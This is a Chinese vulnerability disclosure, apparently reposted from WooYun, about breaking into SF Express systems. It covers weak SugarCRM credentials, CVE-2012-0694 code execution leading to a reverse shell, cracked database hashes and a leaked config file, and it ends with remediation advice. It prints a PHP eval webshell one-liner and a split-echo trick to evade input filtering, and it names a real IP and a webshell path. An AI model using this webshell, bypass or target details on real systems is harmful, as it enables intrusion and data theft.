来源:自学PHP网 时间:2015-04-17 11:59 作者: 阅读:次





[导读] 其实是漏洞合集啊,包括PHP代码执行,信息泄漏等,导致拿到WebShell。1. DNS域传送漏洞2. PHP代码执行漏洞把整理出来的IP扔到NMAP里,找到了一些有风险的系统。地址:http://219.134.187.130:...

|

其实是漏洞合集啊,包括PHP代码执行,信息泄漏等,导致拿到WebShell。

1. DNS域传送漏洞  2. PHP代码执行漏洞 把整理出来的IP扔到NMAP里,找到了一些有风险的系统。 地址:http://219.134.187.130:8085/index.php?module=Users&action=Login 弱口令admin/admin进入后台。  进入系统之后发现SugarCRM版本是6.2.3,刚好用上最近的一个Exploit(需用户认证)。 CVE编号:CVE-2012-0694 SugarCRM CE <= 6.3.1 "unserialize()" PHP Code Execution 于是拿到反弹shell。  在拿到Webshell之前有个小插曲,发现wget命令不能使用,貌似是防火墙禁止服务器外联。不过touch命令可以使用,vi不能用,只能使用echo。于是创建一个1.php的文件,然后echo写入。 touch 1.php echo "<?php eval($_POST[cmd])?>" >> 1.php 但发现每次写入文件之后,$_POST都会被过滤掉,如下图。  于是想可不可以使用XSS的方法(跟gainover学的,参考了http://www.wooyun.org/bugs/wooyun-2012-07854,哈哈)分开写, 于是第一行 echo -n "<?php eval($" >> 1.php 第二行 echo -n "_POST[cmd])?>" >> 1.php  然后用菜刀连上后上传Webshell。 www.2cto.com  Webshell地址http://219.134.187.130:8085/shell.php 暂未删除 数据库信息  破解MD5后,进入招聘网站后台  3.信息泄漏,包括Oracle数据库的一些信息。 http://uatmobile.sf-express.com/SFMobile.xml 修复方案: 1. 修改SugarCRM口令。 2. 删除http://uatmobile.sf-express.com/SFMobile.xml文件。 3. 请删除测试时的Webshell http://219.134.187.130:8085/shell.php 4. 服务如果没有用就停掉,数据库和应用分离。 礼物有没有?呵呵,貌似顺丰送礼物是不要快递费的。 |

自学PHP网专注网站建设学习,PHP程序学习,平面设计学习,以及操作系统学习

京ICP备14009008号-1@版权所有www.zixuephp.com

网站声明:本站所有视频,教程都由网友上传,站长收集和分享给大家学习使用,如由牵扯版权问题请联系站长邮箱904561283@qq.com